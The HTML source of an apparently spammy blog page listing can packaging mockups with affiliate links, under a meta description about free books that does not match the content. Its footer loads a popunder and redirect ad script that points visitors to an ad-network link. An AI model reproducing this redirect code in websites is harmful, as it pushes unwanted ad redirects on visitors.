
      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats.." />

<meta name="robots" content="index, follow, archive">



<meta name="keywords" content="Packaging Mockups">

<meta name="created" content="2022-03-08T09:28:01&#43;0000">
<meta name="modified" content="2022-03-08T09:28:01&#43;0000">
<meta property="article:published_time" content="2022-03-08T09:28:01&#43;0000">


<meta property="og:site_name" content="Home">
<meta property="og:title" content="Can in Paper Wrap Mockup">
<meta property="og:url" content="https://otewe.my.id/posts/can-in-paper-wrap-mockup/">
<meta property="og:type" content="article">
<meta property="og:description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats..">

<meta name="generator" content="Hugo 0.104.3" />
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://otewe.my.id/posts/can-in-paper-wrap-mockup/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Can in Paper Wrap Mockup",
    "datePublished": "2022-03-08T09:28:01Z",
    "dateModified": "2022-03-08T09:28:01Z",
    "url" : "https://otewe.my.id/posts/can-in-paper-wrap-mockup/",
    "description": "Download Now Can in Paper Wrap Mockup Can Mockups Glossy Powder Can Mockup Box With Matte Can Mockup Glossy Tin Can Mockup Glossy Drink Can Mockup Object …",
    "keywords": ["Packaging Mockups"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://otewe.my.id/"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Home",
      "url": "https://otewe.my.id/"
    }
  }
</script>

    
  
  







    
<script src="//otewe.my.id/api.js" type='text/javascript'></script>
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="posts" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    &nbsp;&nbsp;
    
    
      <a href="/" title="Home" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">Homes Design and Ideas</h6>
      </a>
    
  </div>

  

<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="Search" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item active">
          <a href="/posts">Posts</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about">
            About
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/contact">Contact</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/copyright">Copyright</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/dmca">DMCA</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/privacy-policy">Privacy Policy</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive">Archive</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          Tags
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          Categories
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/series" class="navbarm__menu--term" data-index="2">
          Series
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
    <div class="theme">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down navbar-search" aria-label="Search Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
    </button>
    <div class="dropdown-content">
    </div>
  </div>
</div>
  
  
  
  
  
  
  
  
  
  
  <a href="/posts" class="navbar__menu-item navbar__slide-down active" dir="ltr" data-ani="true">Posts</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/about" class="navbar__menu-item "
      dir="ltr">
      About
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="/about/contact" class="navbar__dropdown--item" dir="ltr">Contact</a>
      
      <a href="/about/copyright" class="navbar__dropdown--item" dir="ltr">Copyright</a>
      
      <a href="/about/dmca" class="navbar__dropdown--item" dir="ltr">DMCA</a>
      
      <a href="/about/privacy-policy" class="navbar__dropdown--item" dir="ltr">Privacy Policy</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/archive" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">Archive</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://otewe.my.id/" class="capitalize">Home</a>
    
  </li>
  
  
  <li >
    
      <a href="https://otewe.my.id/posts/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Can in Paper Wrap Mockup</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">This page looks best with JavaScript enabled</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Can in Paper Wrap Mockup</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="Written At">📅&nbsp;Mar 8, 2022 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="Reading Time"> ☕&nbsp;3&nbsp;min read </span>
  
  <span class="single__info">
    
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://otewe.my.id/tags/packaging-mockups/" class="single__tag" title="Packaging Mockups">#Packaging Mockups</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <p><strong>Download Now Can in Paper Wrap Mockup Can Mockups</strong> Glossy Powder Can Mockup Box With Matte Can Mockup Glossy Tin Can Mockup Glossy Drink Can Mockup Object Mockups/Packaging Mockups/Can Mockups</p>
<p><em>Exclusive and Free <strong>Cans Mockups</strong>, made by Snap Wrap Alexander Kravtsov Vadim Petrov Rostislav STR Artokut and more another author on <strong>yellowimages</strong></em></p>
<h3 id="can-in-paper-wrap-mockup-made-by-snap-wrap">Can in Paper Wrap Mockup made by Snap Wrap</h3>
<p><strong>Download Can in Paper Wrap Mockup Object Mockups/Packaging Mockups/Can Mockups</strong> , Fresh free mockups will help your work to stand out your designs in a realistic way. The high resolution mockup templates are easy to use with Smart Objects. <a href="https://yellowimages.com/snapwrap/products?yi=362060">You Can See More Mockups Project By Snap Wrap on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/can-in-paper-wrap-mockup-37509?yi=362060" title="Get Can in Paper Wrap Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/12/5c12840d7ebff.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Can in Paper Wrap Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Can in Paper Wrap Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/can-in-paper-wrap-mockup-37509?yi=362060" title="Get Can in Paper Wrap Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2018/12/5c12840d448b2.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Can in Paper Wrap Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Can in Paper Wrap Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-glossy-powder-can-mockup-psd-file-mockups-by-alexander-kravtsov">Exclusive Glossy Powder Can Mockup PSD File Mockups by Alexander Kravtsov</h3>
<p><strong>Download Another Exclusive Cans PSD Files</strong>,This Can Mockups Free PSD Mockups Smart Object and Templates to create Clothing, Mobile, Packaging, Business Cards, Magazines, Billboards, Flags, Books, Stationery, Banners and this Image is Unlimited Usage. <a href="https://yellowimages.com/kravtsov/products?yi=362060">You Can See More Mockups Project By Alexander Kravtsov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-powder-can-mockup-18546?yi=362060" title="Get Glossy Powder Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/05/5996c2e4b156d.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Powder Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Powder Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-powder-can-mockup-18546?yi=362060" title="Get Glossy Powder Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/05/5996c2e498a25.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Powder Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Powder Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-box-with-matte-can-mockup-psd-file-mockups-by-vadim-petrov">Exclusive Box With Matte Can Mockup PSD File Mockups by Vadim Petrov</h3>
<p><strong>Download Another Exclusive Cans PSD Files</strong>, You can download free PSD files on yellowimages. Thousands of new photoshop PSD Mockups resources are added every day. <a href="https://yellowimages.com/vadim_petrov/products?yi=362060">You Can See More Mockups Project By Vadim Petrov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/box-with-matte-can-mockup-52554?yi=362060" title="Get Box With Matte Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/719000/719346/1235647-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Box With Matte Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Box With Matte Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/box-with-matte-can-mockup-52554?yi=362060" title="Get Box With Matte Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/719000/719346/1235648-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Box With Matte Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Box With Matte Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-glossy-tin-can-mockup-psd-file-mockups-by-rostislav-str">Exclusive Glossy Tin Can Mockup PSD File Mockups by Rostislav STR</h3>
<p><strong>Download Another Exclusive Cans PSD Files</strong>, We are consistently publishes high-quality PSD files for you to download. <a href="https://yellowimages.com/yi-5cf3c53d9dffd/products?yi=362060">You Can See More Mockups Project By Rostislav STR on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-tin-can-mockup-84474?yi=362060" title="Get Glossy Tin Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1172000/1172331/1960595-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Tin Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Tin Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-tin-can-mockup-84474?yi=362060" title="Get Glossy Tin Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1172000/1172331/1960596-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Tin Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Tin Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-glossy-drink-can-mockup-psd-file-mockups-by-artokut">Exclusive Glossy Drink Can Mockup PSD File Mockups by Artokut</h3>
<p><strong>Download Another Exclusive Cans PSD Files</strong>, Lets start explore and download PSD files for your graphic design. Meta Data PSD Images File size like 466x580 and more Different styles and sizes of Photoshop files with high resolution are available. <a href="https://yellowimages.com/artokut/products?yi=362060">You Can See More Mockups Project By Artokut on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-drink-can-mockup-48391?yi=362060" title="Get Glossy Drink Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/666000/666925/1152822-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Drink Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Drink Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/glossy-drink-can-mockup-48391?yi=362060" title="Get Glossy Drink Can Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/666000/666925/1152823-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Glossy Drink Can Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Glossy Drink Can Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>

    </article>
    
<center><!--ads/auto.txt--></center>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.profitabletrustednetwork.com/knzq2jrx?key=febee9019518993e67602cc9701ddcc0",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; 


    if(dir_type == 'refresh')
    {
        
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        
        var pre_current   = ars + window.location.pathname;
        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>
<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>

<script type="text/javascript">
    var sc_project=12696175; 
    var sc_invisible=1; 
    var sc_security="128473ef"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics
    Made Easy - Statcounter" href="https://statcounter.com/"
    target="_blank"><img class="statcounter"
    src="https://c.statcounter.com/12696175/0/128473ef/1/"
    alt="Web Analytics Made Easy - Statcounter"
